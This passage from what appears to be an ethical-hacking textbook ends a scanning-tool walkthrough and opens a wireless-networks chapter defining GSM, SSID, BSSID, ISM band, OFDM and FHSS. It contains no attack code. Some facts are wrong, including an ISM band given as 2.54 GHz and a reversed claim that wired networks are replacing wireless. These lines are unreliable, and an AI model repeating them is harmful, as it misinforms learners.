



#### 9. Select **Test Policy**

#### 10. Click **Next**







#### *Figure 15-11 Issue Tab*

19. In case, when you have detected any issue, Task section will show the recommended remediation actions.



**Mind Map**



# **Chapter 16: Hacking Wireless Networks Technology Brief**

Wireless networks are the most common and popular technology. Installation of the wired network has been replacing the wireless network because of its ease and mobility. Using wireless network increase not only mobility in a network but also increase the flexibility for the end users. Another advantage of wireless technology is to connect those remote areas where wired technology implementation is difficult. In the early era of wireless technology, the wireless network is not supposed to be secure enough to protect information. However, a lot of encryption techniques are used to secure the wireless communication channels. In this chapter, we will discuss the Concept of wireless networks, threat, and vulnerabilities, attacks on wireless technologies and their defending techniques.

## **Wireless Concepts**

#### **Wireless Networks**

The wireless network is a type of computer network that is capable of transmitting and receiving the data through a wireless medium such as radio waves. The major advantage of this network is to reduce the cost of wires, devices, and installation complexity of wired networks. Usually, wireless communication relies on radio communication. Different frequency ranges are used for different type of wireless technology depending upon the requirements. The most common example of wireless networks is cell phone networks, Satellite communication, microwave communication, etc. These wireless networks are popularly used for Personal, Local, wide area networks.

#### *Wireless Terminologies*

#### *GSM*

Global System for Mobile Communication (GSM) is a standard by European Telecommunication Standards Institute. It is a second generation (2G) protocol for digital cellular networks. 2G was developed to replace 1G (analog) technology. This technology has been replaced by 3G UMTS standard, followed by 4G LTE standard. Mostly GSM networks operate in 900MHz or 1800MHz frequency bands.

#### *Access Point*

In Wireless networks, an Access point (AP) or Wireless Access Point (WAP) is a hardware device that allows wireless connectivity to the end devices. The access point can either be integrated with a router or a separate device connected to the router.

#### *SSID*

Service Set Identifier (SSID) is the name of an Access Point.

#### *BSSID*

MAC address of an Access Point.

#### *ISM Band*

ISM band also called the unlicensed band is a radio frequency band dedicated to the Industrial, Scientific and Medical purpose. The 2.54 GHz frequency band is dedicated to ISM. Microwave ovens, cordless phones, medical diathermy machines, military radars and industrial heaters are some of the
equipment that uses this band.

### *Orthogonal Frequency Division Multiplexing (OFDM)*

Orthogonal frequency-division multiplexing (OFDM) is a method of digital encoding on multiple carrier frequencies. It is used in digital televisions, audio broadcasting, DSL internet and 4G communication.

### *Frequency-hopping Spread Spectrum (FHSS)*

FHSS is a technique of transmitting radio signals by switching or hopping the carrier of different frequencies.

### *Types of Wireless Networks*

Types of wireless networks deployed in a geographical area can be categorized as: -

- Wireless Personal Area Network (Wireless PAN)
- Wireless Local Area Network (WLAN)
- Wireless Metropolitan Area Network (WMAN)
- Wireless Wide Area Network (WWAN)

However, a wireless network can be defined in different types depending upon the deployment scenarios. The following are some of the wireless network types that are used in different scenarios.

**Extension to a Wired Network**



*Figure 16-01 Extension to a wired Network*

### **Multiple Access Points**



*Figure 16-02 Multiple Access Points*

**3G/4G Hotspot**

